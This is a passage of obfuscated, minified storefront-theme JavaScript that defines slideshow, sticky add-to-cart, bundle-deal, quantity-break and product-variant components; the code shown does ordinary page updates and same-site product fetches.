_0x2a01fc=_0x4b2c42;_0x4b5e6a?(this[_0x2a01fc(536)].classList[_0x2a01fc(488)](_0x2a01fc(614)),this[_0x2a01fc(536)][_0x2a01fc(850)]("aria-label",window[_0x2a01fc(754)][_0x2a01fc(723)])):(this[_0x2a01fc(536)][_0x2a01fc(504)].remove(_0x2a01fc(614)),this.sliderAutoplayButton[_0x2a01fc(850)](_0x2a01fc(729),window[_0x2a01fc(754)][_0x2a01fc(644)]))}[_0x4b2c42(730)](){const _0x7128cb=_0x4b2c42,_0x46ca44=this.currentPage===this[_0x7128cb(891)][_0x7128cb(857)]?0:this.slider[_0x7128cb(665)]+this.slider.querySelector(".slideshow__slide")[_0x7128cb(872)];this[_0x7128cb(764)][_0x7128cb(568)]({left:_0x46ca44})}setSlideVisibility(){const _0x51fdc1=_0x4b2c42;this[_0x51fdc1(475)][_0x51fdc1(715)]((_0x3b5a57,_0x5a045b)=>{const _0x4efe49=_0x51fdc1,_0x3d6637=_0x3b5a57[_0x4efe49(817)]("a");_0x5a045b===this[_0x4efe49(541)]-1?(_0x3d6637.length&&_0x3d6637.forEach(_0xfca027=>{const _0xb37013=_0x4efe49;_0xfca027.removeAttribute(_0xb37013(691))}),_0x3b5a57[_0x4efe49(850)](_0x4efe49(462),"false"),_0x3b5a57.removeAttribute(_0x4efe49(691))):(_0x3d6637[_0x4efe49(857)]&&_0x3d6637[_0x4efe49(715)](_0x5149b3=>{const _0x374a8f=_0x4efe49;_0x5149b3[_0x374a8f(850)](_0x374a8f(691),"-1")}),_0x3b5a57[_0x4efe49(850)](_0x4efe49(462),_0x4efe49(435)),_0x3b5a57[_0x4efe49(850)](_0x4efe49(691),"-1"))})}[_0x4b2c42(670)](_0x5de5a2){const _0x2413bf=_0x4b2c42;_0x5de5a2[_0x2413bf(784)]();const _0x54b874=this[_0x2413bf(764)][_0x2413bf(665)]+this[_0x2413bf(529)].clientWidth*(this.sliderControlLinksArray[_0x2413bf(861)](_0x5de5a2[_0x2413bf(886)])+1-this.currentPage);this[_0x2413bf(764)][_0x2413bf(568)]({left:_0x54b874})}}customElements[_0x4b2c42(924)]("slideshow-component",SlideshowComponent);class StickyAtc extends HTMLElement{constructor(){const _0x399f1c=_0x4b2c42;super(),this.isAfterScroll=this[_0x399f1c(428)][_0x399f1c(888)]===_0x399f1c(435),this[_0x399f1c(697)]=this[_0x399f1c(428)][_0x399f1c(618)]===_0x399f1c(435),this.mainAtcBtn=document[_0x399f1c(746)](_0x399f1c(656)+this[_0x399f1c(428)][_0x399f1c(442)]),this[_0x399f1c(885)]=document[_0x399f1c(817)](_0x399f1c(534)),this[_0x399f1c(484)](),this[_0x399f1c(667)]?(this[_0x399f1c(485)](),document[_0x399f1c(906)](_0x399f1c(731),this[_0x399f1c(485)].bind(this))):this[_0x399f1c(885)][_0x399f1c(715)](_0x26c60f=>{const _0x3cc21a=_0x399f1c;_0x26c60f.style[_0x3cc21a(595)](_0x3cc21a(615),this[_0x3cc21a(834)]+"px")}),this[_0x399f1c(697)]&&(this[_0x399f1c(618)]=this[_0x399f1c(746)](_0x399f1c(640)),this[_0x399f1c(862)]=document[_0x399f1c(746)](""+this[_0x399f1c(428)][_0x399f1c(862)].replace("id",this.dataset.section)),this.scrollBtn&&this[_0x399f1c(862)]&&this[_0x399f1c(618)].addEventListener("click",this[_0x399f1c(752)][_0x399f1c(931)](this)))}[_0x4b2c42(485)](){const _0x115ae1=_0x4b2c42;window[_0x115ae1(672)]>this[_0x115ae1(933)][_0x115ae1(655)]+this[_0x115ae1(933)][_0x115ae1(834)]?(this[_0x115ae1(596)][_0x115ae1(543)]=_0x115ae1(838),this[_0x115ae1(629)]=!0):(this[_0x115ae1(596)].transform="",this.scrolledPast=!1),this[_0x115ae1(885)][_0x115ae1(715)](_0x1f07fe=>{const _0x4072bd=_0x115ae1;this[_0x4072bd(629)]?_0x1f07fe.style[_0x4072bd(595)](_0x4072bd(615),this.offsetHeight+"px"):_0x1f07fe[_0x4072bd(596)].setProperty(_0x4072bd(615),"0px")})}[_0x4b2c42(752)](){const _0x553fc1=_0x4b2c42,_0x40e676=document[_0x553fc1(746)](_0x553fc1(451)),_0xf2b70b=_0x40e676?_0x40e676[_0x553fc1(713)]:0;window.scrollTo({top:this.scrollDestination[_0x553fc1(655)]-_0xf2b70b-15,behavior:_0x553fc1(663)})}[_0x4b2c42(484)](){const _0x1cf2fe=_0x4b2c42,_0x1708b7=document[_0x1cf2fe(746)](_0x1cf2fe(645));_0x1708b7&&(_0x1708b7[_0x1cf2fe(596)].marginBottom=this[_0x1cf2fe(713)]-1+"px")}}customElements[_0x4b2c42(924)](_0x4b2c42(685),StickyAtc);class BundleDeals extends HTMLElement{constructor(){const _0x54796f=_0x4b2c42;super(),this.productContainers=this[_0x54796f(817)](_0x54796f(815)),this[_0x54796f(535)]=this[_0x54796f(817)](_0x54796f(699)),this[_0x54796f(705)]=this[_0x54796f(817)](".bundle-deals__media-item-img"),this[_0x54796f(611)]=this.querySelectorAll(".bundle-deals__checkbox"),this[_0x54796f(757)]=this[_0x54796f(817)](_0x54796f(631)),this[_0x54796f(589)]=this[_0x54796f(817)](_0x54796f(612)),this[_0x54796f(779)]=this[_0x54796f(817)](_0x54796f(936)),this[_0x54796f(832)]=this[_0x54796f(746)](_0x54796f(760)),this[_0x54796f(641)]=this[_0x54796f(746)](_0x54796f(803)),this.updatePrices=this.dataset[_0x54796f(755)]===_0x54796f(435),this[_0x54796f(446)]=parseFloat(this[_0x54796f(428)][_0x54796f(446)]),this[_0x54796f(690)]=parseFloat(this[_0x54796f(428)][_0x54796f(690)]),this[_0x54796f(798)]=this.dataset[_0x54796f(798)],this[_0x54796f(765)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x54796f(846)]=[],this[_0x54796f(733)](),this[_0x54796f(611)][_0x54796f(715)](_0x39436a=>{const _0x52031c=_0x54796f;_0x39436a[_0x52031c(906)](_0x52031c(492),this[_0x52031c(874)][_0x52031c(931)](this))}),this[_0x54796f(757)].forEach(_0x38bbeb=>{const _0x2c419d=_0x54796f;_0x38bbeb.addEventListener(_0x2c419d(492),this[_0x2c419d(635)].bind(this))})}initIds(){const _0x5e6e9f=_0x4b2c42;this[_0x5e6e9f(611)][_0x5e6e9f(715)](_0x32eeec=>{const _0x498510=_0x5e6e9f;this[_0x498510(765)][_0x32eeec.dataset.idIndex]={id:_0x32eeec.dataset.id,price:_0x32eeec.dataset.price,comparePrice:_0x32eeec[_0x498510(428)].comparePrice,checked:!0}}),this[_0x5e6e9f(913)]()}[_0x4b2c42(874)](_0x497263){const _0x584c15=_0x4b2c42,_0x1e081e=_0x497263.currentTarget,_0x18b7b0=_0x1e081e.checked,_0x5ceb89=parseInt(_0x1e081e.dataset[_0x584c15(710)]);this.selectedVariants[_0x1e081e[_0x584c15(428)][_0x584c15(887)]][_0x584c15(737)]=_0x18b7b0;const _0x406c29=this[_0x584c15(904)][_0x5ceb89],_0x5ceff6=_0x406c29[_0x584c15(746)](_0x584c15(631));_0x18b7b0?(this[_0x584c15(535)][_0x5ceb89][_0x584c15(504)][_0x584c15(517)](_0x584c15(810)),_0x406c29[_0x584c15(504)][_0x584c15(517)](_0x584c15(930)),_0x5ceff6&&_0x5ceff6.removeAttribute(_0x584c15(767))):(this[_0x584c15(535)][_0x5ceb89][_0x584c15(504)].add(_0x584c15(810)),_0x406c29.classList.add(_0x584c15(930)),_0x5ceff6&&_0x5ceff6[_0x584c15(850)]("disabled","")),this[_0x584c15(913)](),this[_0x584c15(755)]&&this.updateTotalPrice()}[_0x4b2c42(635)](_0x1be813){const _0x1c8da5=_0x4b2c42,_0x11b513=_0x1be813.currentTarget,_0x48bf15=parseInt(_0x11b513[_0x1c8da5(428)][_0x1c8da5(710)]);let{price:_0x23db8b,comparePrice:_0x9c8341,image:_0x503879}=_0x1be813[_0x1c8da5(722)][_0x1c8da5(522)][_0x1be813.target[_0x1c8da5(812)]][_0x1c8da5(428)];_0x23db8b=parseInt(_0x23db8b),_0x9c8341=parseInt(_0x9c8341);const _0x4131eb=_0x1be813[_0x1c8da5(722)][_0x1c8da5(773)];this.selectedVariants[_0x11b513[_0x1c8da5(428)][_0x1c8da5(887)]].id=_0x4131eb,this[_0x1c8da5(765)][_0x11b513.dataset.idIndex][_0x1c8da5(766)]=_0x23db8b,this[_0x1c8da5(765)][_0x11b513.dataset[_0x1c8da5(887)]][_0x1c8da5(523)]=_0x9c8341,this[_0x1c8da5(913)](),this[_0x1c8da5(755)]&&(this[_0x1c8da5(589)][_0x48bf15][_0x1c8da5(749)]=this[_0x1c8da5(798)]+(_0x23db8b/100)[_0x1c8da5(736)](2),_0x9c8341>_0x23db8b?this[_0x1c8da5(779)][_0x48bf15][_0x1c8da5(749)]=this[_0x1c8da5(798)]+(_0x9c8341/100).toFixed(2):this.comparePrices[_0x48bf15][_0x1c8da5(749)]="",this[_0x1c8da5(662)]()),_0x503879&&_0x503879[_0x1c8da5(857)]>0&&(this[_0x1c8da5(705)][_0x48bf15].src=_0x503879)}[_0x4b2c42(913)](){const _0x221356=_0x4b2c42,_0x3ccc37=[],_0xd017b9=this[_0x221356(765)];for(const _0x4b29ea in _0xd017b9){const _0x38a846=_0xd017b9[_0x4b29ea];if(_0x38a846!=null&&_0x38a846[_0x221356(737)]){const _0x3f63e6=_0x3ccc37[_0x221356(461)](_0x50370b=>_0x50370b.id===_0x38a846.id);_0x3f63e6<0?_0x3ccc37[_0x221356(856)]({id:_0x38a846.id,quantity:1}):_0x3ccc37[_0x3f63e6].quantity+=1}}this[_0x221356(846)]=_0x3ccc37}updateTotalPrice(){const _0x432b2c=_0x4b2c42,_0x3708b3=[],_0x31e499=[],_0x44d6f8=this[_0x432b2c(765)];for(const _0xfa5b0c in _0x44d6f8){const _0xff6306=_0x44d6f8[_0xfa5b0c];_0xff6306!=null&&_0xff6306.checked&&(_0x3708b3[_0x432b2c(880)](parseInt(_0xff6306[_0x432b2c(766)])),_0x31e499.push(parseInt(_0xff6306[_0x432b2c(523)])))}const _0x2f85b6=_0x3708b3.reduce((_0x51ba2d,_0x218cdd)=>_0x51ba2d+_0x218cdd,0),_0x4416dc=_0x2f85b6*this[_0x432b2c(446)]-this[_0x432b2c(690)],_0x34c16f=_0x31e499.reduce((_0x4ffd43,_0x5f05cb)=>_0x4ffd43+_0x5f05cb,0);this.totalPrice[_0x432b2c(749)]=this[_0x432b2c(798)]+(_0x4416dc/100)[_0x432b2c(736)](2),_0x34c16f>_0x2f85b6?this.totalComparePrice.innerHTML=this[_0x432b2c(798)]+(_0x34c16f/100)[_0x432b2c(736)](2):this[_0x432b2c(641)][_0x432b2c(749)]=""}}customElements[_0x4b2c42(924)]("bundle-deals",BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x2f196a=_0x4b2c42;super(),this[_0x2f196a(826)]=this[_0x2f196a(817)](_0x2f196a(634)),this[_0x2f196a(554)]=this[_0x2f196a(817)](_0x2f196a(424)),this.jsonData=this[_0x2f196a(746)](_0x2f196a(921)),this[_0x2f196a(556)]=this[_0x2f196a(651)].dataset[_0x2f196a(556)]===_0x2f196a(435),this[_0x2f196a(765)]={input_1:[],input_2:[],input_3:[],input_4:[]},this[_0x2f196a(846)]=[],this.selectedQuantity=1,this.querySelector("input[checked]")&&(this.selectedQuantity=parseInt(this[_0x2f196a(746)](_0x2f196a(896))[_0x2f196a(773)])),this[_0x2f196a(452)]=this[_0x2f196a(817)](".quantity-break__selector-item"),this[_0x2f196a(556)]&&this.initVariants(),this.inputs[_0x2f196a(715)](_0x109bac=>{const _0x4b710d=_0x2f196a;_0x109bac[_0x4b710d(906)]("change",this[_0x4b710d(845)][_0x4b710d(931)](this))}),this[_0x2f196a(452)][_0x2f196a(715)](_0x504867=>{const _0x47135b=_0x2f196a;_0x504867[_0x47135b(906)](_0x47135b(492),this[_0x47135b(635)][_0x47135b(931)](this))})}handleSelectChange(_0x2dd73c){const _0x50d5b3=_0x4b2c42,_0x5a9068=_0x2dd73c[_0x50d5b3(886)],_0x329233=Array[_0x50d5b3(503)](_0x5a9068[_0x50d5b3(817)](_0x50d5b3(818)),_0xf8f103=>_0xf8f103.value),_0xca3668=this[_0x50d5b3(797)]()[_0x50d5b3(478)](_0x377bb6=>{const _0x36a7c4=_0x50d5b3;return!_0x377bb6.options[_0x36a7c4(423)]((_0x317803,_0x3d4fac)=>_0x329233[_0x3d4fac]===_0x317803).includes(!1)});_0x5a9068[_0x50d5b3(428)][_0x50d5b3(457)]=_0xca3668.id;const _0x3c8435=_0x5a9068.dataset[_0x50d5b3(829)],_0x33a9de=_0x5a9068[_0x50d5b3(649)](_0x50d5b3(424))[_0x50d5b3(428)][_0x50d5b3(892)];this[_0x50d5b3(765)][_0x33a9de][_0x3c8435]=_0xca3668.id,this.updateFormVariants(_0x33a9de),this[_0x50d5b3(445)](_0xca3668)}getVariantData(){const _0x1d7c4d=_0x4b2c42;return this[_0x1d7c4d(918)]=this[_0x1d7c4d(918)]||JSON[_0x1d7c4d(688)](this[_0x1d7c4d(651)][_0x1d7c4d(524)]),this[_0x1d7c4d(918)]}[_0x4b2c42(884)](){const _0x5d64c8=_0x4b2c42;this[_0x5d64c8(556)]&&(this[_0x5d64c8(554)][_0x5d64c8(715)](_0xcf92ff=>{const _0x1db6b5=_0x5d64c8;if(_0xcf92ff[_0x1db6b5(746)](_0x1db6b5(490))){let _0xaa3b19=[];_0xcf92ff[_0x1db6b5(817)](_0x1db6b5(627))[_0x1db6b5(715)](_0x51b4f7=>{const _0x55ffb6=_0x1db6b5;_0xaa3b19[_0x55ffb6(880)](_0x51b4f7.dataset[_0x55ffb6(457)])}),this[_0x1db6b5(765)][_0xcf92ff[_0x1db6b5(428)].input]=_0xaa3b19}}),this[_0x5d64c8(846)]=[])}[_0x4b2c42(600)](_0x17ae5f){const _0x3fcc86=_0x4b2c42;if(!this[_0x3fcc86(556)])return;const _0xef12c9=this[_0x3fcc86(765)][_0x17ae5f],_0x4b85a9=[];for(let _0xef9d18=0;_0xef9d18<_0xef12c9.length;_0xef9d18++){const _0x1414db=_0xef12c9[_0xef9d18],_0x335c7e=_0x4b85a9[_0x3fcc86(461)](_0x4733be=>_0x4733be.id===_0x1414db);_0x335c7e<0?_0x4b85a9.unshift({id:_0x1414db,quantity:1}):_0x4b85a9[_0x335c7e][_0x3fcc86(532)]+=1}this.formVariants=_0x4b85a9}[_0x4b2c42(445)](_0x5bf445){const _0xcd84ca=_0x4b2c42;if(!_0x5bf445||!_0x5bf445.featured_media)return;document[_0xcd84ca(817)]('[id^="MediaGallery-'+this[_0xcd84ca(428)][_0xcd84ca(442)]+'"]').forEach(_0x287927=>_0x287927[_0xcd84ca(509)](this[_0xcd84ca(428)].section+"-"+_0x5bf445[_0xcd84ca(569)].id,!0))}[_0x4b2c42(845)](_0x683a8d){const _0x19180a=_0x4b2c42,_0x3ba60f=parseInt(_0x683a8d[_0x19180a(722)][_0x19180a(773)]);this[_0x19180a(786)]=_0x3ba60f,this[_0x19180a(556)]&&this[_0x19180a(600)](_0x683a8d[_0x19180a(722)][_0x19180a(428)][_0x19180a(892)]),this.quantityGifts&&this[_0x19180a(481)][_0x19180a(883)](_0x3ba60f)}}customElements[_0x4b2c42(924)](_0x4b2c42(734),QuantityBreaks);class CustomProductField extends HTMLElement{constructor(){const _0x3f5aa1=_0x4b2c42;super(),this[_0x3f5aa1(544)]=this[_0x3f5aa1(428)][_0x3f5aa1(474)],this[_0x3f5aa1(892)]=this[_0x3f5aa1(746)](_0x3f5aa1(606)),this.productForm=document.getElementById("product-form-"+this[_0x3f5aa1(428)][_0x3f5aa1(442)]),this[_0x3f5aa1(773)]="",this[_0x3f5aa1(741)](),this.input[_0x3f5aa1(906)](_0x3f5aa1(892),this.handleChange.bind(this))}[_0x4b2c42(845)](_0x44a0cf){const _0x3d6d6c=_0x4b2c42,_0x47fd38=_0x44a0cf[_0x3d6d6c(722)][_0x3d6d6c(773)].trim();this[_0x3d6d6c(773)]=_0x47fd38,this[_0x3d6d6c(867)].value=_0x47fd38}[_0x4b2c42(741)](){const _0x4c2e05=_0x4b2c42;this.productFormInput=document[_0x4c2e05(696)](_0x4c2e05(892)),this[_0x4c2e05(867)][_0x4c2e05(850)](_0x4c2e05(878),_0x4c2e05(717)),this[_0x4c2e05(867)][_0x4c2e05(850)](_0x4c2e05(474),_0x4c2e05(431)+this[_0x4c2e05(544)]+"]"),this[_0x4c2e05(867)].value=this.value,this[_0x4c2e05(549)][_0x4c2e05(860)](this[_0x4c2e05(867)])}}customElements.define("custom-product-field",CustomProductField);class VariantSelects extends HTMLElement{constructor(){const _0x513b10=_0x4b2c42;super(),this[_0x513b10(790)]=_0x513b10(694),this[_0x513b10(605)]=document[_0x513b10(791)](""+this[_0x513b10(790)]+this[_0x513b10(428)][_0x513b10(442)]),this[_0x513b10(616)]=!1,this[_0x513b10(499)]=document.getElementById("quantity-breaks-"+this[_0x513b10(428)][_0x513b10(442)]),this.addEventListener(_0x513b10(492),this[_0x513b10(881)])}[_0x4b2c42(881)](){const _0x508b2b=_0x4b2c42;this[_0x508b2b(763)](),this[_0x508b2b(900)](),this[_0x508b2b(505)](!0,"",!1),this.updatePickupAvailability(),this[_0x508b2b(542)](),this.updateVariantStatuses(),this[_0x508b2b(480)]?(this[_0x508b2b(445)](),this[_0x508b2b(469)](),this.updateVariantInput(),this.renderProductInfo(),this.updateShareUrl()):(this[_0x508b2b(505)](!0,"",!0),this[_0x508b2b(774)]())}[_0x4b2c42(763)](){const _0x11f4ac=_0x4b2c42,_0x4acd78=[];this.querySelectorAll(_0x11f4ac(687))[_0x11f4ac(715)](_0x10a364=>{const _0x4823e0=_0x11f4ac;let _0x3004cc;const _0x2c3a17=_0x10a364[_0x4823e0(746)](".product-form__input__type")[_0x4823e0(428)][_0x4823e0(878)];_0x2c3a17=="dropdown"||_0x2c3a17==_0x4823e0(550)?_0x3004cc=_0x10a364[_0x4823e0(746)](_0x4823e0(818)).value:_0x3004cc=_0x10a364[_0x4823e0(746)](_0x4823e0(701)).value,_0x4acd78[_0x4823e0(880)](_0x3004cc)}),this[_0x11f4ac(522)]=_0x4acd78}[_0x4b2c42(900)](){const _0x22b89d=_0x4b2c42;this[_0x22b89d(480)]=this[_0x22b89d(797)]()[_0x22b89d(478)](_0x14660d=>{const _0x4267de=_0x22b89d;return!_0x14660d[_0x4267de(522)][_0x4267de(423)]((_0x2220ab,_0x30d87d)=>this[_0x4267de(522)][_0x30d87d]===_0x2220ab)[_0x4267de(453)](!1)})}[_0x4b2c42(445)](){const _0x1e78f3=_0x4b2c42;if(!this[_0x1e78f3(480)]||!this[_0x1e78f3(480)][_0x1e78f3(569)])return;document.querySelectorAll(_0x1e78f3(751)+this.dataset.section+'"]')[_0x1e78f3(715)](_0x2ea236=>_0x2ea236[_0x1e78f3(509)](this.dataset[_0x1e78f3(442)]+"-"+this[_0x1e78f3(480)][_0x1e78f3(569)].id,!0));const _0x198eb1=document.querySelector(_0x1e78f3(820)+this[_0x1e78f3(428)].section+_0x1e78f3(915));if(!_0x198eb1)return;const _0x5b4d99=_0x198eb1[_0x1e78f3(746)]('[data-media-id="'+this.currentVariant[_0x1e78f3(569)].id+'"]');_0x198eb1[_0x1e78f3(762)](_0x5b4d99)}updateURL(){const _0x4684b9=_0x4b2c42;!this.currentVariant||this[_0x4684b9(428)].updateUrl===_0x4684b9(622)||window[_0x4684b9(636)][_0x4684b9(714)]({},"",this[_0x4684b9(428)][_0x4684b9(711)]+"?variant="+this.currentVariant.id)}[_0x4b2c42(521)](){const _0x596f16=_0x4b2c42,_0x1ea81b=document[_0x596f16(791)](_0x596f16(624)+this[_0x596f16(428)][_0x596f16(442)]);!_0x1ea81b||!_0x1ea81b[_0x596f16(633)]||_0x1ea81b[_0x596f16(633)](""+window.shopUrl+this[_0x596f16(428)].url+_0x596f16(628)+this[_0x596f16(480)].id)}[_0x4b2c42(747)](){const _0x45ec8c=_0x4b2c42;document.querySelectorAll("#product-form-"+this[_0x45ec8c(428)].section+_0x45ec8c(607)+this[_0x45ec8c(428)][_0x45ec8c(442)]).forEach(_0x327ca0=>{const _0x4ef8f2=_0x45ec8c,_0x542a96=_0x327ca0[_0x4ef8f2(746)](_0x4ef8f2(693));_0x542a96[_0x4ef8f2(773)]=this.currentVariant.id,_0x542a96.dataset[_0x4ef8f2(457)]=this.currentVariant.id,_0x542a96.dispatchEvent(new Event(_0x4ef8f2(492),{bubbles:!0}))})}[_0x4b2c42(610)](){const _0x4e39f3=_0x4b2c42,_0x4acc6e=this[_0x4e39f3(918)][_0x4e39f3(491)](_0x3a8f2e=>this.querySelector(_0x4e39f3(548))[_0x4e39f3(773)]===_0x3a8f2e[_0x4e39f3(493)]),_0x424572=[...this.querySelectorAll(_0x4e39f3(687))];_0x424572[_0x4e39f3(715)]((_0xdc5a30,_0x58cf77)=>{const _0xe60584=_0x4e39f3;if(_0x58cf77===0)return;const _0x5dcb59=[..._0xdc5a30[_0xe60584(817)]('input[type="radio"], option')],_0x35213f=_0x424572[_0x58cf77-1].querySelector(":checked")[_0xe60584(773)],_0x592c47=_0x4acc6e[_0xe60584(491)](_0x2cda8b=>_0x2cda8b[_0xe60584(801)]&&_0x2cda8b[_0xe60584(547)+_0x58cf77]===_0x35213f)[_0xe60584(423)](_0x30e842=>_0x30e842[_0xe60584(547)+(_0x58cf77+1)]);this[_0xe60584(513)](_0x5dcb59,_0x592c47)})}[_0x4b2c42(513)](_0x4839f7,_0x5ee5c4){const _0x4eb544=_0x4b2c42;_0x4839f7[_0x4eb544(715)](_0x159bde=>{const _0x37d39b=_0x4eb544;_0x159bde.nodeName===_0x37d39b(547)?_0x5ee5c4.includes(_0x159bde.getAttribute(_0x37d39b(773)))?_0x159bde[_0x37d39b(756)]=_0x159bde.getAttribute(_0x37d39b(773)):_0x159bde[_0x37d39b(756)]=window.variantStrings[_0x37d39b(565)].replace(_0x37d39b(552),_0x159bde.getAttribute(_0x37d39b(773))):_0x5ee5c4[_0x37d39b(453)](_0x159bde[_0x37d39b(486)](_0x37d39b(773)))?_0x159bde[_0x37d39b(504)].remove(_0x37d39b(767)):_0x159bde.classList[_0x37d39b(488)]("disabled")})}[_0x4b2c42(792)](){const _0x487099=_0x4b2c42,_0x54592e=document.querySelector("pickup-availability");_0x54592e&&(this[_0x487099(480)]&&this.currentVariant[_0x487099(801)]?_0x54592e[_0x487099(777)](this[_0x487099(480)].id):(_0x54592e[_0x487099(562)](_0x487099(801)),_0x54592e[_0x487099(749)]=""))}[_0x4b2c42(542)](){const _0x117f56=_0x4b2c42,_0x31fe04=this[_0x117f56(649)](_0x117f56(442));if(!_0x31fe04)return;const _0x55b021=_0x31fe04[_0x117f56(746)]("product-form");_0x55b021&&_0x55b021[_0x117f56(594)]()}[_0x4b2c42(928)](){const _0x38c640=_0x4b2c42,_0x3db37b=this[_0x38c640(480)].id,_0x4ab1dd=this[_0x38c640(428)][_0x38c640(863)]?this[_0x38c640(428)].originalSection:this[_0x38c640(428)][_0x38c640(442)];fetch(this[_0x38c640(428)][_0x38c640(711)]+_0x38c640(628)+_0x3db37b+_0x38c640(725)+(this[_0x38c640(428)][_0x38c640(863)]?this.dataset[_0x38c640(863)]:this[_0x38c640(428)].section)).then(_0x12c158=>_0x12c158[_0x38c640(875)]()).then(_0x3d5899=>{const _0x54c457=_0x38c640;if(this[_0x54c457(480)].id!==_0x3db37b)return;const _0x15cc32=new DOMParser().parseFromString(_0x3d5899,"text/html"),_0x2259f2=document[_0x54c457(791)](_0x54c457(934)+this[_0x54c457(428)][_0x54c457(442)]),_0x5a2183=_0x15cc32[_0x54c457(791)]("price-"+(this[_0x54c457(428)].originalSection?this.dataset[_0x54c457(863)]:this.dataset[_0x54c457(442)])),_0x1fa91d=document[_0x54c457(791)](_0x54c457(432)+this[_0x54c457(428)][_0x54c457(442)]),_0xd525a9=_0x15cc32[_0x54c457(791)](_0x54c457(432)+(this[_0x54c457(428)].originalSection?this[_0x54c457(428)].originalSection:this[_0x54c457(428)].section)),_0x90c6ca=_0x15cc32[_0x54c457(791)](_0x54c457(698)+(this[_0x54c457(428)][_0x54c457(863)]?this[_0x54c457(428)].originalSection:this[_0x54c457(428)][_0x54c457(442)])),_0x14b0fa=document[_0x54c457(791)]("Sku-"+this.dataset[_0x54c457(442)]),_0x3e17b9=_0x15cc32.getElementById("Inventory-"+(this[_0x54c457(428)].originalSection?this[_0x54c457(428)][_0x54c457(863)]:this[_0x54c457(428)].section)),_0x5b6a2c=document.getElementById("Inventory-"+this[_0x54c457(428)][_0x54c457(442)]);_0x5a2183&&_0x2259f2&&(_0x2259f2[_0x54c457(749)]=_0x5a2183[_0x54c457(749)]),_0xd525a9&&_0x1fa91d&&(_0x1fa91d[_0x54c457(749)]=_0xd525a9.innerHTML);const _0x35d113=document.querySelectorAll(_0x54c457(438)+this[_0x54c457(428)][_0x54c457(442)]+'"]'),_0x1fa2df=_0x15cc32.querySelectorAll(_0x54c457(438)+(this.dataset.originalSection?this[_0x54c457(428)][_0x54c457(863)]:this[_0x54c457(428)].section)+'"]');if(_0x35d113&&_0x1fa2df)for(var _0x432647=0;_0x432647<_0x35d113[_0x54c457(857)];_0x432647++)_0x35d113[_0x432647][_0x54c457(749)]=_0x1fa2df[_0x432647][_0x54c457(749)];if(this.QuantityBreaks){const _0x1f398f=_0x15cc32.getElementById(_0x54c457(584)+(this[_0x54c457(428)][_0x54c457(863)]?this[_0x54c457(428)][_0x54c457(863)]:this[_0x54c457(428)][_0x54c457(442)])),_0x43a275=this[_0x54c457(499)][_0x54c457(817)](_0x54c457(564)),_0x185214=_0x1f398f[_0x54c457(817)](".variant-money-change");for(let _0x3cb3c7=0;_0x3cb3c7<_0x43a275[_0x54c457(857)];_0x3cb3c7++)_0x43a275[_0x3cb3c7][_0x54c457(749)]=_0x185214[_0x3cb3c7][_0x54c457(749)];if(this[_0x54c457(499)].hasVariants){const _0x2d565c=_0x15cc32[_0x54c457(791)](_0x54c457(584)+(this[_0x54c457(428)][_0x54c457(863)]?this[_0x54c457(428)][_0x54c457(863)]:this[_0x54c457(428)][_0x54c457(442)]));this[_0x54c457(499)][_0x54c457(452)][_0x54c457(715)](_0x14aa8a=>{const _0x3a349a=_0x54c457;_0x14aa8a[_0x3a349a(428)].selectedId=this.currentVariant.id});const _0x41e6de=this[_0x54c457(499)][_0x54c457(817)](_0x54c457(575)),_0x1728fe=_0x2d565c[_0x54c457(817)](_0x54c457(575));for(let _0x83dd0=0;_0x83dd0<_0x41e6de[_0x54c457(857)];_0x83dd0++)_0x41e6de[_0x83dd0][_0x54c457(749)]=_0x1728fe[_0x83dd0][_0x54c457(749)];this[_0x54c457(499)][_0x54c457(884)]()}}_0x3e17b9&&_0x5b6a2c&&(_0x5b6a2c[_0x54c457(749)]=_0x3e17b9[_0x54c457(749)]),_0x90c6ca&&_0x14b0fa&&(_0x14b0fa.innerHTML=_0x90c6ca[_0x54c457(749)],_0x14b0fa.classList[_0x54c457(702)]("visibility-hidden",_0x90c6ca.classList[_0x54c457(437)](_0x54c457(476))));const _0x35a11f=document.getElementById(_0x54c457(934)+this.dataset[_0x54c457(442)]);if(_0x35a11f&&_0x35a11f[_0x54c457(504)].remove(_0x54c457(476)),_0x5b6a2c&&_0x5b6a2c[_0x54c457(504)][_0x54c457(702)](_0x54c457(476),_0x3e17b9[_0x54c457(756)]===""),this[_0x54c457(605)]){const _0x1488b9=_0x15cc32[_0x54c457(791)](""+this[_0x54c457(790)]+(this[_0x54c457(428)][_0x54c457(863)]?this.dataset.originalSection:this.dataset[_0x54c457(442)]));_0x1488b9&&(this[_0x54c457(605)][_0x54c457(749)]=_0x1488b9[_0x54c457(749)])}const _0x38ce5d=_0x15cc32[_0x54c457(791)](_0x54c457(822)+_0x4ab1dd);this.toggleAddButton(_0x38ce5d?_0x38ce5d[_0x54c457(441)](_0x54c457(767)):!0,window.variantStrings.soldOut),publish(PUB_SUB_EVENTS[_0x54c457(495)],{data:{sectionId:_0x4ab1dd,html:_0x15cc32,variant:this[_0x54c457(480)]}})})}toggleAddButton(_0x47cf11=!0,_0x99cee5,_0x48e7e8=!0){const _0x5980d3=_0x4b2c42,_0x5ec638=document[_0x5980d3(791)](_0x5980d3(430)+this.dataset.section);if(!_0x5ec638)return;const _0xb14073=_0x5ec638[_0x5980d3(746)]('[name="add"]'),_0x55911a=_0x5ec638[_0x5980d3(746)](_0x5980d3(742));_0xb14073&&(_0x47cf11?(_0xb14073.setAttribute(_0x5980d3(767),"disabled"),_0x99cee5&&(_0x55911a[_0x5980d3(524)]=_0x99cee5)):(_0xb14073.removeAttribute("disabled"),_0x55911a[_0x5980d3(524)]=window[_0x5980d3(613)].addToCart))}[_0x4b2c42(774)](){const _0x17e450=_0x4b2c42,_0x5897e1=document[_0x17e450(791)]("product-form-"+this[_0x17e450(428)][_0x17e450(442)]),_0x5d137f=_0x5897e1[_0x17e450(746)](_0x17e450(864)),_0x4a430e=_0x5897e1.querySelector(_0x17e450(742)),_0x5eca97=document.getElementById(_0x17e450(934)+this[_0x17e450(428)].section),_0x2cb0af=document.getElementById("Inventory-"+this[_0x17e450(428)][_0x17e450(442)]),_0x415c91=document[_0x17e450(791)](_0x17e450(698)+this[_0x17e450(428)][_0x17e450(442)]);_0x5d137f&&(_0x4a430e[_0x17e450(524)]=window[_0x17e450(613)][_0x17e450(508)],_0x5eca97&&_0x5eca97[_0x17e450(504)][_0x17e450(488)](_0x17e450(476)),_0x2cb0af&&_0x2cb0af.classList[_0x17e450(488)]("visibility-hidden"),_0x415c91&&_0x415c91[_0x17e450(504)][_0x17e450(488)](_0x17e450(